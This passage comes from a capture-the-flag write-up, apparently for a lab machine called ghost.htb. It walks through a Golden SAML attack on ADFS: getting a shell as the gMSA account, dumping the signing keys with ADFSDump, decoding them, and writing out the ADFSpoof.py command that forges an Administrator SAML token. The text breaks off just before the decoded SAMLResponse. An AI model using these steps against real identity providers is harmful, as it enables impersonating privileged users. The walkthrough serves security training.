

This says that it is only accessible to administrator.
Abusing ADFS - Golden SAML Abuse
So lets get a shell onto the box as ADFS_GMSA$ since this user is also a part of Remote Management Users.
Now using ADFSDump.exe (from sharpcollection) on the box.


We got 2 private keys , encrypted token signing key, certificate value store location value, store name value etc.
It detected that ADFS 2019 is running.
Now we are gonna be using a tool known as ADFSpoof.py which is going to help us forge Golden SAML ticket.
FOR THIS STEP PYTHON 3.11 IS NEEDED SO INSTALLED THAT FIRSTsince there was dependency issues with python3.12 in building requirements.txt for ADFSpoof.py.
After that is setup we can run the tool.

Now lets forge GOLDEN SAML.
Crafting a Golden SAML Ticket.
From our ADFSDump.exe output.
DecryptionKey = 8D-AC-A4-90-70-2B-3F-D6-08-D5-BC-35-A9-84-87-56-D2-FA-3B-7B-74-13-A3-C6-2C-58-A6-F4-58-FB-9D-A1
We need this key in hex decoded format.

DecryptionKey = p+ռ5V;{t,XX
The next thing we need is Encrypted Token Signing Key base64 decoded.
1
echo "AAAAQ...." | base64 -d > EncryptedPfx.bin

So now we have 2 files EncryptedPfx.bin and DecryptionKey.bin

Also we need a parameter named —endpoint in ADFSPOOF.py and we can get this by authenticating to https://core.ghost.htb:8443/ again and watching the history of HTTP traffic on Burpsuite.

In this we need to look for the postReponse endpoint.
So our endpoint would be:
Endpoint → https://core.ghost.htb:8443/adfs/saml/postResponse
So far what we created is given below.
1
python3.11 ADFSpoof.py -b EncryptedPfx.bin DecryptionKey.bin -s 'core.ghost.htb' saml2 --endpoint "https://core.ghost.htb:8443/adfs/saml/postResponse" --nameidformat 'urn:oasis:names:tc:SAML:1.1:nameid-format:emailaddress' --nameid 'Administrator@ghost.htb' --rpidentifier 'https://core.ghost.htb:8443' --assertions

For the Assertions we need the Giant Blob present in the postResponse request from which we have taken the endpoint.
The blob under SAMLResponse is now needs to be decoded as base64.
The decoded base64 Blob is as follows:
